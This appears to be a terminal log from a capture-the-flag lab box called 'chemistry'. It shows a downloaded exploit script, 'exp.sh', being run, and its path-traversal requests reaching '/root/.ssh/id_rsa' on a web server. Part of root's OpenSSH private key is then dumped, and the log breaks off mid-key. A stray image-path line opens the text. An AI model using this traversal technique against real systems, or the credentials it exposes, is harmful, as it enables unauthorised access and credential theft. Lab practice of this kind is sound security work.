 Length: 469 [text/x-sh]
Saving to: ‘exp.sh’
exp.sh 100%[=================================================================>] 469 --.-KB/s in 0s
2024-10-25 10:35:27 (42.8 MB/s) - ‘exp.sh’ saved [469/469]
rosa@chemistry:~$ chmod +x exp.sh
rosa@chemistry:~$ ./exp.sh
[+] Testing with /assets/..//root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../..//root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../..//root/.ssh/id_rsa
Status code --> 200
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8P0hIU
UbnmTGaPeW4evLeehnYFQleaC9u//vciBLNOWGqeg6Kjsq2lVRkAvwK2suJSTtVZ8qGi1v
j0wO69QoWrHERaRqmTzranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk
HVJONbz2eav5aFJcOvsCG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo
DfYsOMY0zyI0k5yLl1s685qJIYJHmin9HZBmDIwS7e2riTHhNbt2naHxd0WkJ8PUTgXuV2
UOljWP/TVPTkM5byav5bzhIwxhtdTy02DWjqFQn2kaQ8xe9X+Ymrf2wK8C4ezAycvlf3Iv
ATj++Xrpmmh9uR1HdS1XvD7glEFqNbYo3Q/OhiMto1JFqgWugeHm715yDnB3A+og4SFzrE
vrLegAOwvNlDYGjJWnTqEmUDk9ruO4Eq4ad1TYMbAAAFiPikP5X4pD+VAAAAB3NzaC1yc2
EAAAGBALBW2MxsbJIGemDNSzlCbI1Oulh4vGNmRUHDNxvFYzvjRyivD9ISFFG55kxmj3lu
Hry3noZ2BUJXmgvbv/73IgSzTlhqnoOio7KtpVUZAL8CtrLiUk7VWfKhotb49MDuvUKFqx
xEWkapk862p1cmAHU5ol5RqlMostCOxlWKob/0Au47ehaK+DzAI3E9BA9xpB1STjW89nmr
+WhSXDr7AhtWgvdy3uUeN1oMKO5Bz5XzOQ40g0apgcWaWi6Vitx8AimCE26A32LDjGNM8i
NJOci5dbOvOaiSGCR5op/R2QZgyMEu3tq4kx4TW7dp2h8XdFpCfD1E4F7ldlDpY1j/01T0
5DOW8mr+W84SMMYbXU8tNg1o6hUJ9pGkPMXvV/mJq39sCvAuHswMnL5X9yLwE4/vl66Zpo